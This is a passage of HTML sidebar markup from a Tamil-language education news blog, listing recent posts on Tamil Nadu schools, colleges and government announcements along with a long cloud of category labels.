<div class='item-snippet'>இந&#3021;த&#3007;ர&#3006; க&#3006;ந&#3021;த&#3007; த&#3015;ச&#3007;ய த&#3007;றந&#3021;தந&#3007;ல&#3016; பல&#3021;கல&#3016;க&#3021;கழக (இக&#3021;ன&#3019;) ச&#3014;ன&#3021;ன&#3016; மண&#3021;டல ம&#3009;த&#3009;ந&#3007;ல&#3016; இயக&#3021;க&#3009;நர&#3021; க&#3015;.பன&#3021;ன&#3008;ர&#3021;ச&#3014;ல&#3021;வம&#3021; ந&#3015;ற&#3021;ற&#3009; வ&#3014;ள&#3007;ய&#3007;ட&#3021;ட ச&#3014;ய&#3021;த&#3007;க&#3021;க&#3009;ற&#3007;ப&#3021;ப&#3007;ல&#3021; க&#3010;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_53.html' target='_blank'>
<img alt='கல்வித் துறை முன்னேற்றத்தில் தமிழ்நாடு இந்தியாவில் தலை சிறந்து விளங்குகிறது - தமிழ்நாடு அரசின் செய்தி வெளியீடு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-YNB0EJM0NIZV-e3hBgy_rpdkYB5rxYPUddLm-Zz4idyTP1tWPlXe794pPjrMaWBxukoCOSya3LF9A0T5HZANmdgoKhj_PSw3xfs4TR9fy5AVICuyUaCzeC2z0vsRh_u5Qh1M_BdCcLphf_HDHu850iCfEbeqPywbmP0LCo7NKnz85mAmXRSovSJUkui/s72-c/IMG_20240521_131555.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_53.html'>கல&#3021;வ&#3007;த&#3021; த&#3009;ற&#3016; ம&#3009;ன&#3021;ன&#3015;ற&#3021;றத&#3021;த&#3007;ல&#3021; தம&#3007;ழ&#3021;ந&#3006;ட&#3009; இந&#3021;த&#3007;ய&#3006;வ&#3007;ல&#3021; தல&#3016; ச&#3007;றந&#3021;த&#3009; வ&#3007;ளங&#3021;க&#3009;க&#3007;றத&#3009; - தம&#3007;ழ&#3021;ந&#3006;ட&#3009; அரச&#3007;ன&#3021; ச&#3014;ய&#3021;த&#3007; வ&#3014;ள&#3007;ய&#3008;ட&#3009;!</a></div>
<div class='item-snippet'>ம&#3006;ண&#3021;ப&#3009;ம&#3007;க&#3009; தம&#3007;ழ&#3021;ந&#3006;ட&#3009; ம&#3009;தலம&#3016;ச&#3021;சர&#3021; த&#3007;ர&#3009; . ம&#3009;.க.ஸ&#3021;ட&#3006;ல&#3007;ன&#3021; அவர&#3021;கள&#3021; ஆட&#3021;ச&#3007;ய&#3007;ல&#3021; த&#3018;டக&#3021;கப&#3021; பள&#3021;ள&#3007;கள&#3007;ல&#3021; ர&#3010; .600 க&#3019;ட&#3007;ய&#3007;ல&#3021; க&#3006;ல&#3016; உணவ&#3009;த&#3021; த&#3007;ட&#3021;டம&#3021; ர&#3010; .436 க&#3019;ட...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/1_21.html'>ஜ&#3010;ன&#3021; 1 ம&#3009;தல&#3021; ல&#3016;ச&#3014;ன&#3021;ஸ&#3021; இல&#3021;ல&#3006;மல&#3021; வண&#3021;ட&#3007; ஓட&#3021;ட&#3009;பவர&#3021;கள&#3009;க&#3021;க&#3009; அபர&#3006;தம&#3021; வ&#3007;த&#3007;க&#3021;கப&#3021;பட&#3009;ம&#3021;</a></div>
<div class='item-snippet'>ஓட&#3021;ட&#3009;நர&#3021; உர&#3007;ம வ&#3007;த&#3007;கள&#3021;: ஜ&#3010;ன&#3021; 1 ம&#3009;தல&#3021; வ&#3006;கனம&#3021; ஓட&#3021;ட&#3009;வதற&#3021;க&#3006;ன வ&#3007;த&#3007;கள&#3021; ம&#3006;ற உள&#3021;ளத&#3009;. ஏத&#3015;ன&#3009;ம&#3021; தவற&#3009; ச&#3014;ய&#3021;த&#3006;ல&#3021; ர&#3010;.25,000 அபர&#3006;தம&#3021; வ&#3007;த&#3007;க&#3021;கப&#3021;பட&#3009;ம&#3021; என&#3021;ற&#3009; க&#3010;ற...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_222.html' target='_blank'>
<img alt='டென்மார்க்கில் பள்ளிக்கல்வித்துறை அமைச்சர் அன்பில் மகேஷ் - ஏன்?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFi9hf6qfscvtadyEE1BJlMilzZWBbwajVO65-MacdYivOrG0RKER-JDc9HZcNHfdkqE4YDA4YZZkILIVv9-2xT0do1lOZ16plBUIGQDNN3z-0AgsGl_ffdOU3it42-pE1riI1LOaaB7Pt5362b853-SOxmu9BrX8sdPSFj_tzxCfsw8FREf-kCRISh_zQ/s72-c/IMG_20240524_182722.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_222.html'>ட&#3014;ன&#3021;ம&#3006;ர&#3021;க&#3021;க&#3007;ல&#3021; பள&#3021;ள&#3007;க&#3021;கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; அம&#3016;ச&#3021;சர&#3021; அன&#3021;ப&#3007;ல&#3021; மக&#3015;ஷ&#3021; - ஏன&#3021;?</a></div>
<div class='item-snippet'>தம&#3007;ழக பள&#3021;ள&#3007;க&#3021; கல&#3021;வ&#3007;த&#3021; த&#3009;ற&#3016; அம&#3016;ச&#3021;சர&#3021; அன&#3021;ப&#3007;ல&#3021; மக&#3015;ஷ&#3021; ப&#3018;ய&#3021;ய&#3006;ம&#3018;ழ&#3007; ட&#3014;ன&#3021;ம&#3006;ர&#3021;க&#3021; ச&#3014;ன&#3021;ற&#3009;, அந&#3021;ந&#3006;ட&#3021;ட&#3009; கல&#3021;வ&#3007;த&#3021; த&#3009;ற&#3016; இயக&#3021;க&#3009;நர&#3021;கள&#3009;டன&#3021; கலந&#3021;த&#3009;ர&#3016;ய&#3006;ட&#3007;, க&#3006;ல&#3016; உண...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_42.html' target='_blank'>
<img alt='தமிழ்நாடு அரசு கலை மற்றும் அறிவியல் கல்லூரிகளில் இளநிலை பட்டப் படிப்பிற்கு இணையவழி விண்ணப்பிக்க காலநீட்டிப்பு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM1NliNadi0Xt9veWyWLfP3mMcMOYXyidrmY42g7vcfHybBVXekt32MZGp2aIwmVnqCXTf65gXg_L80ZEKcKBn5mj2_wV9VE7bNrat_ffvK0ZpHZa3XQgsmdGK_J6s-I0nDHYjJF6GuA3NuKAyic5xJzuRkH4E2RgHoCmh5TAiKOMY7fTUdOjInrRoz4k7/s72-c/IMG_20240521_070317.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_42.html'>தம&#3007;ழ&#3021;ந&#3006;ட&#3009; அரச&#3009; கல&#3016; மற&#3021;ற&#3009;ம&#3021; அற&#3007;வ&#3007;யல&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; இளந&#3007;ல&#3016; பட&#3021;டப&#3021; பட&#3007;ப&#3021;ப&#3007;ற&#3021;க&#3009; இண&#3016;யவழ&#3007; வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க க&#3006;லந&#3008;ட&#3021;ட&#3007;ப&#3021;ப&#3009;!</a></div>
<div class='item-snippet'>தம&#3007;ழ&#3021;ந&#3006;ட&#3021;ட&#3007;ல&#3021; உள&#3021;ள அரச&#3009; கல&#3016; மற&#3021;ற&#3009;ம&#3021; அற&#3007;வ&#3007;யல&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; 2024-25 ஆம&#3021; ஆண&#3021;ட&#3007;ற&#3021;க&#3006;ன இளந&#3007;ல&#3016;ப&#3021; பட&#3021;டப&#3021;பட&#3007;ப&#3021;ப&#3009; ம&#3009;தல&#3006;ம&#3006;ண&#3021;ட&#3009; ம&#3006;ணவர&#3021; வரவ&#3015;ற&#3021;கப&#3021;பட&#3009;க&#3007;ன&#3021;ற...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_95.html'>தம&#3007;ழக ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ப&#3009;த&#3007;ய ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; அமல&#3021;: வல&#3016;தளத&#3021;த&#3007;ல&#3021; வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009;</a></div>
<div class='item-snippet'>ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ம&#3009;தல&#3021; ஆண&#3021;ட&#3016; த&#3018;டர&#3021;ந&#3021;த&#3009; 2-ம&#3021;, 3-ம&#3021; ஆண&#3021;ட&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3009;ம&#3021; வ&#3007;ர&#3016;வ&#3007;ல&#3021; ம&#3006;ற&#3021;றப&#3021;பட&#3009;க&#3007;றத&#3009;. இதற&#3021;க&#3006;ன வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வல&#3016;தளத&#3021;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/5_19.html'>வ&#3006;ரத&#3021;த&#3007;ற&#3021;க&#3009; 5 ந&#3006;ட&#3021;கள&#3021; மட&#3021;ட&#3009;ம&#3015; வங&#3021;க&#3007; வ&#3015;ல&#3016; ந&#3006;ட&#3021;கள&#3021;</a></div>
<div class='item-snippet'>வங&#3021;க&#3007; ஊழ&#3007;யர&#3021;கள&#3007;ன&#3021; வ&#3015;ல&#3016;-வ&#3006;ழ&#3021;க&#3021;க&#3016; சமந&#3007;ல&#3016;ய&#3016; ம&#3015;ம&#3021;பட&#3009;த&#3021;த&#3009;வத&#3016; ந&#3019;க&#3021;கம&#3006;க க&#3018;ண&#3021;ட இந&#3021;த ய&#3019;சன&#3016;ய&#3006;னத&#3009; வ&#3006;ங&#3021;க&#3007; ச&#3015;வ&#3016;க&#3021;க&#3006;க ந&#3008;ண&#3021;ட ந&#3015;ரம&#3021; க&#3006;த&#3021;த&#3007;ர&#3009;ப&#3021;பத&#3009; மற&#3021;ற&#3009;ம&#3021; வங...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/6_26.html'>ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றப&#3021;பதற&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3006;க இத&#3009; கட&#3021;ட&#3006;யம&#3021;.. தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009; பறந&#3021;த ச&#3009;ற&#3021;றற&#3007;க&#3021;க&#3016;</a></div>
<div class='item-snippet'>ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றக&#3021;கப&#3021;பட உள&#3021;ள ந&#3007;ல&#3016;ய&#3007;ல&#3021;, பள&#3021;ள&#3007; த&#3007;றக&#3021;க&#3009;ம&#3021; ப&#3019;த&#3009; ப&#3007;ன&#3021;பற&#3021;றப&#3021;பட வ&#3015;ண&#3021;ட&#3007;ய நட&#3016;ம&#3009;ற&#3016;கள&#3021; க&#3009;ற&#3007;த&#3021;த&#3009; வழ&#3007;க&#3006;ட&#3021;ட&#3009;தல&#3021;கள&#3016; பள&#3021;ள&#3007;க&#3021; கல&#3021;வ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/1-5'>1-5</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>10 வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20ENGLISH'>10TH ENGLISH</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20MATHS'>10TH MATHS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20SCIENCE'>10TH SCIENCE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20SOCIAL%20SCIENCE'>10TH SOCIAL SCIENCE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20TAMIL'>10TH TAMIL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11TH%20CHEMISTRY'>11TH CHEMISTRY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11TH%20ENGLISH'>11TH ENGLISH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11TH%20PHYSICS'>11TH PHYSICS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11TH%20TAMIL'>11TH TAMIL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>11வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>12 வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20CHEMISTRY'>12TH CHEMISTRY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20ENGLISH'>12TH ENGLISH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20MATHS'>12TH MATHS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20PHYSICS'>12TH PHYSICS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20TAMIL'>12TH TAMIL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/6-9%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>6-9 வக&#3009;ப&#3021;ப&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/6TH%20TAMIL'>6TH TAMIL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/7TH%20TAMIL'>7TH TAMIL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20ENGLISH'>8TH ENGLISH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20MATHS'>8TH MATHS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20SCIENCE'>8TH SCIENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20SOCIAL%20SCIENCE'>8TH SOCIAL SCIENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20TAMIL'>8TH TAMIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/9%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>9 வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/9TH%20SCIENCE'>9TH SCIENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/9TH%20SOCIAL%20SCIENCE'>9TH SOCIAL SCIENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/9TH%20TAMIL'>9TH TAMIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/AADHAAR'>AADHAAR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ACCOUNT%20SLIP'>ACCOUNT SLIP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ADMISSION'>ADMISSION</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Android%20Apps'>Android Apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Annual%20Planner'>Annual Planner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ANSWER%20KEY'>ANSWER KEY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/APPA%20APK'>APPA APK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Artificial%20intelligence'>Artificial intelligence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ASSESSMENT'>ASSESSMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Audio'>Audio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/B.Ed%20M.Ed'>B.Ed M.Ed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BANK'>BANK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BE'>BE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BEO'>BEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BOOKS'>BOOKS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BUDGET'>BUDGET</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BULLETIN'>BULLETIN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CBSE%20BOOKS'>CBSE BOOKS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CBSE%20EXAMS'>CBSE EXAMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CBSE%20NEWS'>CBSE NEWS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CCE'>CCE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CEO%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>CEO ச&#3014;யல&#3021;ம&#3009;ற&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Certificate'>Certificate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Chat%20GPT'>Chat GPT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CM%20CELL'>CM CELL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CM%20LETTER'>CM LETTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COACHING%20CENTRE'>COACHING CENTRE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COLLEGE%20LINKS'>COLLEGE LINKS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COMPLETE%20MATERIALS'>COMPLETE MATERIALS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COMPUTER'>COMPUTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Contact%20Numbers'>Contact Numbers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COURT%20ORDER'>COURT ORDER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CPD%20TRAINING'>CPD TRAINING</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CPS'>CPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CRC'>CRC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CSAT'>CSAT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CSIR'>CSIR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CTET'>CTET</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Current%20Affairs'>Current Affairs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/D%20A'>D A</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/DEO%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>DEO ச&#3014;யல&#3021;ம&#3009;ற&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/DEPARTMENTAL%20EXAM'>DEPARTMENTAL EXAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/DIGIPIN'>DIGIPIN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/DUPLICATE'>DUPLICATE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E%20-%20Filing'>E - Filing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E%20-%20LEARN'>E - LEARN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E%20PASS'>E PASS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E-Certificate'>E-Certificate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E-SR'>E-SR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EDUCATION%20NEWS'>EDUCATION NEWS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EL%20Surrender'>EL Surrender</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ELECTION%20NEWS'>ELECTION NEWS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EMIS'>EMIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Employment%20News'>Employment News</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Ennum%20Ezhuthum'>Ennum Ezhuthum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EQUIVALENCE'>EQUIVALENCE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EXAMS'>EXAMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/FEES%20PAYMENT'>FEES PAYMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/FONTS'>FONTS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Forms'>Forms</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/G%20K'>G K</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/G.Os'>G.Os</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GATE'>GATE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GAZETTE'>GAZETTE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GENERAL%20KNOWLEDGE'>GENERAL KNOWLEDGE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GENERAL%20NEWS'>GENERAL NEWS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GENUINENESS'>GENUINENESS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GPF'>GPF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Grama%20Sabha'>Grama Sabha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GRATUITY'>GRATUITY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GST'>GST</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/HALL%20TICKET'>HALL TICKET</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Hand%20Book'>Hand Book</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/HI%20TECH%20LAB'>HI TECH LAB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/HISTORY%20GK'>HISTORY GK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/HOLIDAY'>HOLIDAY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ICT'>ICT</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/IFHRMS'>IFHRMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/IGNOU'>IGNOU</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/IMPORTANT%20LINKS'>IMPORTANT LINKS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/INCENTIVE'>INCENTIVE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/INCOME%20TAX'>INCOME TAX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/INCREMENT'>INCREMENT</a>
</span>
<span class='label-size label-size-2'>
